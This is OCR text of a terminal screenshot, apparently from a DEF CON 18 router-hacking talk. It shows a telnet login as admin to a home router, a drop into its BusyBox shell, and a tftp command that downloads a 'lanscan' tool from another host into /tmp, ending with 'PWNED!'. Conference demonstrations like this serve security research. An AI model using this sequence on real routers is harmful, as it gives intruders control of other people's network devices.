 Applications Places System
Sat Jul 31, 7:33 PM heff
heff@laptop: ~/Documents/BH_DEFCON
File Edit View Terminal Tabs Help
heff@laptop: ~/Documents/BH_DEFCON
heff@laptop: ~/Documents/BH_DEFCON
heff@laptop:~/Documents/BH_DEFCON$ telnet 2.3.5.8
Trying 2.3.5.8...
Connected to 2.3.5.8.
Escape character is '^]'.
Username: admin
Password: *********
Wireless Broadband Router> shell
BusyBox v0.50 (2006.11.07-03:34+0000) Built-in shell (lash)
Enter 'help' for a list of built-in commands.
/ # cd /tmp
/tmp # tftp get 2.3.5.1:/lanscan ./lanscan
/tmp #
PWNED!
heff@laptop: ~/Docum...
BH_DEFCON - File Brow...
How to Hack Millions of...
DEFCON
18
DEF
CON
e18h.teen